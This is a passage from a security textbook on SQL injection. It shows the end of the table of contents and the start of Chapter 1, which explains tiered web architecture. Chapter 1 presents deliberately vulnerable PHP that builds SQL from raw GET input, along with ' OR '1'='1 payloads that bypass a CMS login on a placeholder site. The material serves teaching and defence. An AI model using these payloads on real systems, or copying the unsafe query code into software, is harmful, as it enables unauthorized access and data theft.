Blacklisting. ............................................... 351<br />
Validating Input in Java........................................ 353<br />
Validating Input in .NET.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 354<br />
Validating Input in PHP....................................... 354<br />
Encoding Output. ............................................. 355<br />
Encoding to the Database...................................... 355<br />
Encoding for Oracle .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 356<br />
Oracle dbms_assert.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 357<br />
Encoding for Microsoft <strong>SQL</strong> Server.. . . . . . . . . . . . . . . . . . . . . . . . . . . 359<br />
Encoding for My<strong>SQL</strong> .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 360<br />
Canonicalization .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 362<br />
Canonicalization Approaches. .................................. 363<br />
Working with Unicode .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 364<br />
Designing to Avoid the Dangers of <strong>SQL</strong> <strong>Injection</strong>....................... 365<br />
Using Stored Procedures. ..................................... 366<br />
Using Abstraction Layers. ..................................... 367<br />
H<strong>and</strong>ling Sensitive Data.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 368<br />
Avoiding Obvious Object Names.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 369<br />
Setting Up Database Honeypots.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 370<br />
Additional Secure Development Resources.. . . . . . . . . . . . . . . . . . . . . . . . 371<br />
Summary. ................................................... 373<br />
Solutions Fast Track.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 373<br />
Frequently Asked Questions.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 375<br />
Chapter 9 Platform-Level <strong>Defense</strong>s.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 377<br />
Introduction .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 378<br />
Using Runtime Protection........................................ 378<br />
Web Application Firewalls...................................... 379<br />
Using ModSecurity.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 380<br />
Configurable Rule Set. .................................. 380<br />
Request Coverage....................................... 383
xvi<br />
Contents<br />
Request Normalization................................... 383<br />
Response Analysis....................................... 384<br />
Intrusion Detection Capabilities............................. 385<br />
Intercepting Filters.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 386<br />
Web Server Filters.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 386<br />
Application Filters.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 389<br />
Implementing the Filter Pattern in Scripted Languages.. . . . . . . . . . . . . 390<br />
Filtering Web Service Messages. .............................. 391<br />
Non-Editable versus Editable Input Protection. ..................... 391<br />
URL/Page-Level Strategies. ................................... 392<br />
Page Overriding .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 392<br />
URL Rewriting .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 393<br />
Resource Proxying/Wrapping .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 393<br />
Aspect-Oriented Programming (AOP) .. . . . . . . . . . . . . . . . . . . . . . . . . . . 393<br />
Application Intrusion Detection Systems (IDSs)...................... 394<br />
Database Firewall.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 394<br />
Securing the Database .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 395<br />
Locking Down the Application Data.............................. 395<br />
Use the Least-Privileged Database Login. ....................... 395<br />
Revoke PUBLIC Permissions. ............................... 396<br />
Use Stored Procedures...................................... 396<br />
Use Strong Cryptography to Protect Stored Sensitive Data .. . . . . . . . . . 397<br />
Maintaining an Audit Trail.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 398<br />
Oracle Error Triggers. ................................... 398<br />
Locking Down the Database Server. ............................. 400<br />
Additional Lockdown of System Objects. . . . . . . . . . . . . . . . . . . . . . . . 400<br />
Restrict Ad Hoc Querying. ................................. 401<br />
Strengthen Controls Surrounding Authentication .. . . . . . . . . . . . . . . . . 401<br />
Run in the Context of the Least-Privileged<br />
Operating System Account .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 401<br />
Ensure That the Database Server Software Is Patched. .............. 402<br />
Additional Deployment Considerations............................... 403<br />
Minimize Unnecessary Information Leakage.. . . . . . . . . . . . . . . . . . . . . . . 403<br />
Suppress Error Messages. ................................... 403<br />
Use an Empty Default Web Site............................... 406<br />
Use Dummy Host Names for Reverse DNS Lookups............... 406<br />
Use Wildcard SSL Certificates .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 407<br />
Limit Discovery via Search Engine Hacking.. . . . . . . . . . . . . . . . . . . . . 407<br />
Disable Web Services Description Language<br />
(WSDL) Information. ................................... 408
Contents xvii<br />
Increase the Verbosity of Web Server Logs.. . . . . . . . . . . . . . . . . . . . . . . . . 409<br />
Deploy the Web <strong>and</strong> Database Servers on Separate Hosts.. . . . . . . . . . . . . . 409<br />
Configure Network Access Control. ............................. 409<br />
Summary. ................................................... 410<br />
Solutions Fast Track.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 410<br />
Frequently Asked Questions.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 412<br />
Chapter 10 References. ........................................ 415<br />
Introduction .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 416<br />
Structured Query Language (<strong>SQL</strong>) Primer.. . . . . . . . . . . . . . . . . . . . . . . . . . . 416<br />
<strong>SQL</strong> Queries.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 416<br />
SELECT Statement........................................ 417<br />
UNION Operator. ....................................... 417<br />
INSERT Statement.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 418<br />
UPDATE Statement. ...................................... 418<br />
DELETE Statement........................................ 418<br />
DROP Statement .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 420<br />
CREATE TABLE Statement .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 420<br />
ALTER TABLE Statement................................... 420<br />
GROUP BY Statement..................................... 421<br />
ORDER BY Clause.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 421<br />
Limiting the Result Set.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 421<br />
<strong>SQL</strong> <strong>Injection</strong> Quick Reference. .................................. 422<br />
Identifying the Database Platform.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 422<br />
Identifying the Database Platform via Time Delay Inference .. . . . . . . . . 423<br />
Identifying the Database Platform via <strong>SQL</strong> Dialect Inference.......... 423<br />
Combining Multiple Rows into a Single Row.. . . . . . . . . . . . . . . . . . . 424<br />
Microsoft <strong>SQL</strong> Server Cheat Sheet.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 425<br />
Enumerating Database Configuration<br />
Information <strong>and</strong> Schema.................................. 425<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Functions: Microsoft <strong>SQL</strong> Server .. . . . . . . . . . . . . 427<br />
Microsoft <strong>SQL</strong> Server Privilege Escalation .. . . . . . . . . . . . . . . . . . . . . . 427<br />
OPENROWSET Reauthentication Attack..................... 428<br />
Attacking the Database Server: Microsoft <strong>SQL</strong> Server.. . . . . . . . . . . . . . 429<br />
System Comm<strong>and</strong> Execution via xp_cmdshell .. . . . . . . . . . . . . . . . . 429<br />
xp_cmdshell Alternative. ................................. 430<br />
Cracking Database Passwords............................... 430<br />
Microsoft <strong>SQL</strong> Server 2005 Hashes .. . . . . . . . . . . . . . . . . . . . . . . . . 431<br />
File Read/Write........................................ 431
xviii Contents<br />
My<strong>SQL</strong> Cheat Sheet .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 431<br />
Enumerating Database Configuration Information<br />
<strong>and</strong> Schema .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 431<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Functions: My<strong>SQL</strong>. ....................... 432<br />
Attacking the Database Server: My<strong>SQL</strong> .. . . . . . . . . . . . . . . . . . . . . . . . 433<br />
System Comm<strong>and</strong> Execution............................... 433<br />
Cracking Database Passwords............................... 434<br />
Attacking the Database Directly............................. 434<br />
File Read/Write........................................ 434<br />
Oracle Cheat Sheet .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 435<br />
Enumerating Database Configuration Information<br />
<strong>and</strong> Schema .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 435<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Functions: Oracle.......................... 436<br />
Attacking the Database Server: Oracle. ......................... 437<br />
Comm<strong>and</strong> Execution .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 437<br />
Reading Local Files...................................... 437<br />
Reading Local Files (PL/<strong>SQL</strong> <strong>Injection</strong> Only) .. . . . . . . . . . . . . . . . . 438<br />
Writing Local Files (PL/<strong>SQL</strong> <strong>Injection</strong> Only). ................. 439<br />
Cracking Database Passwords............................... 440<br />
Bypassing Input Validation Filters .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 440<br />
Quote Filters.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 440<br />
HTTP Encoding .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 442<br />
Troubleshooting <strong>SQL</strong> <strong>Injection</strong> <strong>Attacks</strong>. ............................. 443<br />
<strong>SQL</strong> <strong>Injection</strong> on Other Platforms.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 446<br />
Postgre<strong>SQL</strong> Cheat Sheet. ..................................... 446<br />
Enumerating Database Configuration Information<br />
<strong>and</strong> Schema .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 447<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Functions: Postgre<strong>SQL</strong>...................... 448<br />
Attacking the Database Server: Postgre<strong>SQL</strong>. ..................... 448<br />
System Comm<strong>and</strong> Execution............................... 448<br />
Local File Access........................................ 449<br />
Cracking Database Passwords............................... 449<br />
DB2 Cheat Sheet............................................ 449<br />
Enumerating Database Configuration Information<br />
<strong>and</strong> Schema .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 449<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Functions: DB2 .. . . . . . . . . . . . . . . . . . . . . . . . . . 450<br />
Informix Cheat Sheet......................................... 451<br />
Enumerating Database Configuration Information<br />
<strong>and</strong> Schema .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 451<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Functions: Informix.. . . . . . . . . . . . . . . . . . . . . . . 452
Contents xix<br />
Ingres Cheat Sheet........................................... 452<br />
Enumerating Database Configuration Information<br />
<strong>and</strong> Schema .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 452<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Functions: Ingres .. . . . . . . . . . . . . . . . . . . . . . . . . 453<br />
Microsoft Access. ........................................... 453<br />
Resources.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 453<br />
<strong>SQL</strong> <strong>Injection</strong> White Papers.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 453<br />
<strong>SQL</strong> <strong>Injection</strong> Cheat Sheets.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 454<br />
<strong>SQL</strong> <strong>Injection</strong> Exploit Tools.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 454<br />
Password Cracking Tools....................................... 455<br />
Solutions Fast Track.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 456<br />
Index........................................................ 459
This page intentionally left blank
Chapter 1<br />
What Is <strong>SQL</strong><br />
<strong>Injection</strong>?<br />
Solutions in this chapter:<br />
■■<br />
■■<br />
■■<br />
Underst<strong>and</strong>ing How<br />
Web Applications Work<br />
Underst<strong>and</strong>ing <strong>SQL</strong> <strong>Injection</strong><br />
Underst<strong>and</strong>ing How It Happens<br />
˛ Summary<br />
˛ Solutions Fast Track<br />
˛ Frequently Asked Questions<br />
1
2 Chapter 1 • What Is <strong>SQL</strong> <strong>Injection</strong>?<br />
Introduction<br />
Many people say they know what <strong>SQL</strong> injection is, but all they have heard about or<br />
experienced are trivial examples. <strong>SQL</strong> injection is one of the most devastating vulnerabilities<br />
to impact a business, as it can lead to exposure of all of the sensitive information stored in<br />
an application’s database, including h<strong>and</strong>y information such as usernames, passwords,<br />
names, addresses, phone numbers, <strong>and</strong> credit card details.<br />
So, what exactly is <strong>SQL</strong> injection? It is the vulnerability that results when you give an<br />
attacker the ability to influence the Structured Query Language (<strong>SQL</strong>) queries that an<br />
application passes to a back-end database. By being able to influence what is passed to the<br />
database, the attacker can leverage the syntax <strong>and</strong> capabilities of <strong>SQL</strong> itself, as well as the<br />
power <strong>and</strong> flexibility of supporting database functionality <strong>and</strong> operating system functionality<br />
available to the database. <strong>SQL</strong> injection is not a vulnerability that exclusively affects Web<br />
applications; any code that accepts input from an untrusted source <strong>and</strong> then uses that input<br />
to form dynamic <strong>SQL</strong> statements could be vulnerable (e.g., “fat client” applications in a<br />
client/server architecture).<br />
<strong>SQL</strong> injection has probably existed since <strong>SQL</strong> databases were first connected to Web<br />
applications. However, Rain Forest Puppy is widely credited with its discovery—or at least<br />
for bringing it to the public’s attention. On Christmas Day 1998, Rain Forest Puppy wrote<br />
an article titled “NT Web Technology Vulnerabilities” for Phrack (www.phrack.com/issues.<br />
html?issue=54&id=8#article), an e-zine written by <strong>and</strong> for hackers. Rain Forest Puppy<br />
also released an advisory on <strong>SQL</strong> injection (“How I hacked PacketStorm,” located at www.<br />
wiretrip.net/rfp/txt/rfp2k01.txt) in early 2000 that detailed how <strong>SQL</strong> injection was used to<br />
compromise a popular Web site. Since then, many researchers have developed <strong>and</strong> refined<br />
techniques for exploiting <strong>SQL</strong> injection. However, to this day many developers <strong>and</strong> security<br />
professionals still do not underst<strong>and</strong> it well.<br />
In this chapter, we will look at the causes of <strong>SQL</strong> injection. We will start with an overview<br />
of how Web applications are commonly structured to provide some context for underst<strong>and</strong>ing<br />
how <strong>SQL</strong> injection occurs. We will then look at what causes <strong>SQL</strong> injection in an application<br />
at the code level, <strong>and</strong> what development practices <strong>and</strong> behaviors lead us to this.<br />
Underst<strong>and</strong>ing How<br />
Web Applications Work<br />
Most of us use Web applications on a daily basis, either as part of our vocation or in order<br />
to access our e-mail, book a holiday, purchase a product from an online store, view a news<br />
item of interest, <strong>and</strong> so forth. Web applications come in all shapes <strong>and</strong> sizes.<br />
One thing that Web applications have in common, regardless of the language in which<br />
they were written, is that they are interactive <strong>and</strong>, more often than not, are databasedriven.<br />
Database-driven Web applications are very common in today’s Web-enabled society.
What Is <strong>SQL</strong> <strong>Injection</strong>? • Chapter 1 3<br />
They normally consist of a back-end database with Web pages that contain server-side script<br />
written in a programming language that is capable of extracting specific information from<br />
a database depending on various dynamic interactions with the user. One of the most<br />
common applications for a database-driven Web application is an e-commerce application,<br />
where a variety of information is stored in a database, such as product information, stock<br />
levels, prices, postage <strong>and</strong> packing costs, <strong>and</strong> so on. You are probably most familiar with this<br />
type of application when purchasing goods <strong>and</strong> products online from your e-retailer of<br />
choice. A database-driven Web application commonly has three tiers: a presentation tier<br />
(a Web browser or rendering engine), a logic tier (a programming language, such as C#,<br />
ASP, .NET, PHP, JSP, etc.), <strong>and</strong> a storage tier (a database such as Microsoft <strong>SQL</strong> Server,<br />
My<strong>SQL</strong>, Oracle, etc.). The Web browser (the presentation tier, such as Internet Explorer,<br />
Safari, Firefox, etc.) sends requests to the middle tier (the logic tier), which services the<br />
requests by making queries <strong>and</strong> updates against the database (the storage tier).<br />
Take, for example, an online retail store that presents a search form that allows you to sift<br />
<strong>and</strong> sort through products that are of particular interest, <strong>and</strong> provides an option to further<br />
refine the products that are displayed to suit financial budget constraints. To view all products<br />
within the store that cost less than $100, you could use the following URL:<br />
■■<br />
http://www.victim.com/products.php?val=100<br />
The following PHP script illustrates how the user input (val) is passed to a dynamically<br />
created <strong>SQL</strong> statement. The following section of the PHP code is executed when the URL<br />
is requested.<br />
// connect to the database<br />
$conn = mysql_connect("localhost","username","password");<br />
// dynamically build the sql statement with the input<br />
$query = "SELECT * FROM Products WHERE Price < '$_GET["val"]' " .<br />
"ORDER BY ProductDescription";<br />
// execute the query against the database<br />
$result = mysql_query($query);<br />
// iterate through the record set<br />
while($row = mysql_fetch_array($result, MY<strong>SQL</strong>_ASSOC))<br />
{<br />
// display the results to the browser<br />
echo "Description : {$row['ProductDescription']} " .<br />
"Product ID : {$row['ProductID']} " .<br />
"Price : {$row['Price']} ";<br />
}<br />
The following code sample more clearly illustrates the <strong>SQL</strong> statement that the PHP<br />
script builds <strong>and</strong> executes. The statement will return all of the products in the database<br />
that cost less than $100. These products will then be displayed <strong>and</strong> presented to your<br />
Web browser so that you can continue shopping within your budget constraints.
4 Chapter 1 • What Is <strong>SQL</strong> <strong>Injection</strong>?<br />
In principle, all interactive database-driven Web applications operate in the same way,<br />
or at least in a similar fashion.<br />
SELECT *<br />
FROM Products<br />
WHERE Price < '100.00'<br />
ORDER BY ProductDescription;<br />
A Simple Application Architecture<br />
As noted earlier, a database-driven Web application commonly has three tiers: presentation,<br />
logic, <strong>and</strong> storage. To help you better underst<strong>and</strong> how Web application technologies interact<br />
to present you with a feature-rich Web experience, Figure 1.1 illustrates the simple three-tier<br />
example that I outlined previously.<br />
Figure 1.1 Simple Three-Tier Architecture<br />
The presentation tier is the topmost level of the application. It displays information<br />
related to such services as browsing merch<strong>and</strong>ise, purchasing, <strong>and</strong> shopping cart contents,<br />
<strong>and</strong> it communicates with other tiers by outputting results to the browser/client tier <strong>and</strong> all<br />
other tiers in the network. The logic tier is pulled out from the presentation tier, <strong>and</strong> as its<br />
own layer, it controls an application’s functionality by performing detailed processing.<br />
The data tier consists of database servers. Here, information is stored <strong>and</strong> retrieved. This tier<br />
keeps data independent from application servers or business logic. Giving data its own tier<br />
also improves scalability <strong>and</strong> performance. In Figure 1.1, the Web browser (presentation)<br />
sends requests to the middle tier (logic), which services them by making queries <strong>and</strong> updates<br />
against the database (storage). A fundamental rule in a three-tier architecture is that the
What Is <strong>SQL</strong> <strong>Injection</strong>? • Chapter 1 5<br />
presentation tier never communicates directly with the data tier; in a three-tier model,<br />
all communication must pass through the middleware tier. Conceptually, the three-tier<br />
architecture is linear.<br />
In Figure 1.1, the user fires up his Web browser <strong>and</strong> connects to http://www.victim.<br />
com. The Web server that resides in the logic tier loads the script from the file system <strong>and</strong><br />
passes it through its scripting engine, where it is parsed <strong>and</strong> executed. The script opens a<br />
connection to the storage tier using a database connector <strong>and</strong> executes an <strong>SQL</strong> statement<br />
against the database. The database returns the data to the database connector, which is passed<br />
to the scripting engine within the logic tier. The logic tier then implements any application<br />
or business logic rules before returning a Web page in HTML format to the user’s Web<br />
browser within the presentation tier. The user’s Web browser renders the HTML <strong>and</strong> presents<br />
the user with a graphical representation of the code. All of this happens in a matter of<br />
seconds <strong>and</strong> is transparent to the user.<br />
A More Complex Architecture<br />
Three-tier solutions are not scalable, so in recent years the three-tier model was reevaluated<br />
<strong>and</strong> a new concept built on scalability <strong>and</strong> maintainability was created: the n-tier application<br />
development paradigm. Within this a four-tier solution was devised that involves the use of<br />
a piece of middleware, typically called an application server, between the Web server <strong>and</strong> the<br />
database. An application server in an n-tier architecture is a server that hosts an application<br />
programming interface (API) to expose business logic <strong>and</strong> business processes for use by<br />
applications. Additional Web servers can be introduced as requirements necessitate. In addition,<br />
the application server can talk to several sources of data, including databases, mainframes,<br />
or other legacy systems.<br />
Figure 1.2 depicts a simple, four-tier architecture.<br />
Figure 1.2 Four-Tier Architecture
6 Chapter 1 • What Is <strong>SQL</strong> <strong>Injection</strong>?<br />
In Figure 1.2, the Web browser (presentation) sends requests to the middle tier (logic),<br />
which in turn calls the exposed APIs of the application server residing within the application<br />
tier, which services them by making queries <strong>and</strong> updates against the database (storage).<br />
In Figure 1.2, the user fires up his Web browser <strong>and</strong> connects to http://www.victim.<br />
com. The Web server that resides in the logic tier loads the script from the file system <strong>and</strong><br />
passes it through its scripting engine where it is parsed <strong>and</strong> executed. The script calls an<br />
exposed API from the application server that resides in the application tier. The application<br />
server opens a connection to the storage tier using a database connector <strong>and</strong> executes an <strong>SQL</strong><br />
statement against the database. The database returns the data to the database connector <strong>and</strong><br />
the application server then implements any application or business logic rules before returning<br />
the data to the Web server. The Web server then implements any final logic before presenting<br />
the data in HTML format to the user’s Web browser within the presentation tier. The user’s<br />
Web browser renders the HTML <strong>and</strong> presents the user with a graphical representation of the<br />
code. All of this happens in a matter of seconds <strong>and</strong> is transparent to the user.<br />
The basic concept of a tiered architecture involves breaking an application into logical<br />
chunks, or tiers, each of which is assigned general or specific roles. Tiers can be located on<br />
different machines or on the same machine where they are virtually or conceptually separate<br />
from one another. The more tiers you use, the more specific each tier’s role is. Separating the<br />
responsibilities of an application into multiple tiers makes it easier to scale the application,<br />
allows for better separation of development tasks among developers, <strong>and</strong> makes an application<br />
more readable <strong>and</strong> its components more reusable. The approach can also make applications<br />
more robust by eliminating a single point of failure. For example, a decision to change<br />
database vendors should require nothing more than some changes to the applicable portions<br />
of the application tier; the presentation <strong>and</strong> logic tiers remain unchanged. Three-tier <strong>and</strong><br />
four-tier architectures are the most commonly deployed architectures on the Internet today;<br />
however, the n-tier model is extremely flexible <strong>and</strong>, as previously discussed, the concept<br />
allows for many tiers <strong>and</strong> layers to be logically separated <strong>and</strong> deployed in a myriad of ways.<br />
Underst<strong>and</strong>ing <strong>SQL</strong> <strong>Injection</strong><br />
Web applications are becoming more sophisticated <strong>and</strong> increasingly technically complex.<br />
They range from dynamic Internet <strong>and</strong> intranet portals, such as e-commerce sites <strong>and</strong> partner<br />
extranets, to HTTP-delivered enterprise applications such as document management systems<br />
<strong>and</strong> ERP applications. The availability of these systems <strong>and</strong> the sensitivity of the data that<br />
they store <strong>and</strong> process are becoming critical to almost all major businesses, not just those that<br />
have online e-commerce stores. Web applications <strong>and</strong> their supporting infrastructure <strong>and</strong><br />
environments use diverse technologies <strong>and</strong> can contain a significant amount of modified <strong>and</strong><br />
customized code. The very nature of their feature-rich design <strong>and</strong> their capability to collate,<br />
process, <strong>and</strong> disseminate information over the Internet or from within an intranet makes<br />
them a popular target for attack. Also, since the network security technology market has
What Is <strong>SQL</strong> <strong>Injection</strong>? • Chapter 1 7<br />
matured <strong>and</strong> there are fewer opportunities to breach information systems through networkbased<br />
vulnerabilities, hackers are increasingly switching their focus to attempting to<br />
compromise applications.<br />
<strong>SQL</strong> injection is an attack in which <strong>SQL</strong> code is inserted or appended into application/<br />
user input parameters that are later passed to a back-end <strong>SQL</strong> server for parsing <strong>and</strong><br />
execution. Any procedure that constructs <strong>SQL</strong> statements could potentially be vulnerable,<br />
as the diverse nature of <strong>SQL</strong> <strong>and</strong> the methods available for constructing it provide a<br />
wealth of coding options. The primary form of <strong>SQL</strong> injection consists of direct insertion<br />
of code into parameters that are concatenated with <strong>SQL</strong> comm<strong>and</strong>s <strong>and</strong> executed. A less<br />
direct attack injects malicious code into strings that are destined for storage in a table or as<br />
metadata. When the stored strings are subsequently concatenated into a dynamic <strong>SQL</strong><br />
comm<strong>and</strong>, the malicious code is executed. When a Web application fails to properly sanitize<br />
the parameters which are passed to dynamically created <strong>SQL</strong> statements (even when using<br />
parameterization techniques) it is possible for an attacker to alter the construction of<br />
back-end <strong>SQL</strong> statements. When an attacker is able to modify an <strong>SQL</strong> statement, the<br />
statement will execute with the same rights as the application user; when using the <strong>SQL</strong><br />
server to execute comm<strong>and</strong>s that interact with the operating system, the process will run<br />
with the same permissions as the component that executed the comm<strong>and</strong> (e.g., database<br />
server, application server, or Web server), which is often highly privileged.<br />
To illustrate this, let’s return to the previous example of a simple online retail store.<br />
If you remember, we attempted to view all products within the store that cost less than $100,<br />
by using the following URL:<br />
■■<br />
http://www.victim.com/products.php?val=100<br />
No t e<br />
The URL examples in this chapter use GET parameters instead of POST parameters<br />
for ease of illustration. POST parameters are just as easy to manipulate;<br />
however, this usually involves the use of something else, such as a traffic<br />
manipulation tool, Web browser plug-in, or inline proxy application.<br />
This time, however, you are going to attempt to inject your own <strong>SQL</strong> comm<strong>and</strong>s by<br />
appending them to the input parameter val. You can do this by appending the string<br />
‘ OR ‘1’= ‘1 to the URL:<br />
■■<br />
http://www.victim.com/products.php?val=100’ OR ‘1’=’1<br />
This time, the <strong>SQL</strong> statement that the PHP script builds <strong>and</strong> executes will return all of<br />
the products in the database regardless of their price. This is because you have altered the
8 Chapter 1 • What Is <strong>SQL</strong> <strong>Injection</strong>?<br />
logic of the query. This happens because the appended statement results in the OR oper<strong>and</strong><br />
of the query always returning true, that is, 1 will always be equal to 1. Here is the query<br />
that was built <strong>and</strong> executed:<br />
SELECT *<br />
FROM ProductsTbl<br />
WHERE Price < '100.00' OR '1'='1'<br />
ORDER BY ProductDescription;<br />
No t e<br />
There are many ways to exploit <strong>SQL</strong> injection vulnerabilities to achieve a<br />
myriad of goals; the success of the attack is usually highly dependent on<br />
the underlying database <strong>and</strong> interconnected systems that are under attack.<br />
Sometimes it can take a great deal of skill <strong>and</strong> perseverance to exploit a<br />
vulnerability to its full potential.<br />
The preceding simple example demonstrates how an attacker can manipulate a<br />
dynamically created <strong>SQL</strong> statement that is formed from input that has not been validated<br />
or encoded to perform actions that the developer of an application did not foresee or<br />
intend. The example, however, perhaps does not illustrate the effectiveness of such a<br />
vulnerability; after all, we only used the vector to view all of the products in the database,<br />
<strong>and</strong> we could have legitimately done that by using the application’s functionality as it was<br />
intended to be used in the first place. What if the same application can be remotely<br />
administered using a content management system (CMS)? A CMS is a Web application<br />
that is used to create, edit, manage, <strong>and</strong> publish content to a Web site, without having to<br />
have an in-depth underst<strong>and</strong>ing of or ability to code in HTML. You can use the following<br />
URL to access the CMS application:<br />
■■<br />
http://www.victim.com/cms/login.php?username=foo&password=bar<br />
The CMS application requires that you supply a valid username <strong>and</strong> password before<br />
you can access its functionality. Accessing the preceding URL would result in the error<br />
“Incorrect username or password, please try again”. Here is the code for the login.php script:<br />
// connect to the database<br />
$conn = mysql_connect("localhost","username","password");<br />
// dynamically build the sql statement with the input<br />
$query = "SELECT userid FROM CMSUsers WHERE user = '$_GET["user"]' " .<br />
"AND password = '$_GET["password"]'";
execute the query against the database<br />
$result = mysql_query($query);<br />
// check to see how many rows were returned from the database<br />
$rowcount = mysql_num_rows($result);<br />
// if a row is returned then the credentials must be valid, so<br />
// forward the user to the admin pages<br />
if ($rowcount != 0){ header("Location: admin.php");}<br />
// if a row is not returned then the credentials must be invalid<br />
else { die('Incorrect username or password, please try again.')}<br />
What Is <strong>SQL</strong> <strong>Injection</strong>? • Chapter 1 9<br />
The login.php script dynamically creates an <strong>SQL</strong> statement that will return a record set<br />
if a username <strong>and</strong> matching password are entered. The <strong>SQL</strong> statement that the PHP script<br />
builds <strong>and</strong> executes is illustrated more clearly in the following code snippet. The query will<br />
return the userid that corresponds to the user if the user <strong>and</strong> password values entered match<br />
a corresponding stored value in the CMSUsers table.<br />
SELECT userid<br />
FROM CMSUsers<br />
WHERE user = 'foo' AND password = 'bar';<br />
The problem with the code is that the application developer believes the number of<br />
records returned when the script is executed will always be zero or one. In the previous<br />
injection example, we used the exploitable vector to change the meaning of the <strong>SQL</strong> query<br />
to always return true. If we use the same technique with the CMS application, we can cause<br />
the application logic to fail. By appending the string ‘ OR ‘1’=’1 to the following URL,<br />
the <strong>SQL</strong> statement that the PHP script builds <strong>and</strong> executes this time will return all of the<br />
userids for all of the users in the CMSUsers table. The URL would look like this:<br />
■■<br />
http://www.victim.com/cms/login.php?username=foo&password=bar’<br />
OR ‘1’=’1<br />
All of the userids are returned because we altered the logic of the query. This<br />
happens because the appended statement results in the OR oper<strong>and</strong> of the query always<br />
returning true, that is, 1 will always be equal to 1. Here is the query that was built<br />
<strong>and</strong> executed:<br />
SELECT userid<br />
FROM CMSUsers<br />
WHERE user = 'foo' AND password = 'password' OR '1'='1';<br />
The logic of the application means that if the database returns more than zero records,<br />
we must have entered the correct authentication credentials <strong>and</strong> should be redirected <strong>and</strong><br />
given access to the protected admin.php script. We will normally be logged in as the first<br />
user in the CMSUsers table. An <strong>SQL</strong> injection vulnerability has allowed the application logic<br />
to be manipulated <strong>and</strong> subverted.
10 Chapter 1 • What Is <strong>SQL</strong> <strong>Injection</strong>?<br />
Wa r n in g<br />
Do not try any of these examples on any Web applications or systems, unless<br />
you have permission (in writing, preferably) from the application or system<br />
owner. In the United States, you could be prosecuted under the Computer<br />
Fraud <strong>and</strong> Abuse Act of 1986 (www.cio.energy.gov/documents/<br />
ComputerFraud-AbuseAct.pdf) or the USA PATRIOT Act of 2001. In the United<br />
Kingdom, you could be prosecuted under the Computer Misuse Act of 1990<br />
(www.opsi.gov.uk/acts/acts1990/Ukpga_19900018_en_1) <strong>and</strong> the revised Police<br />
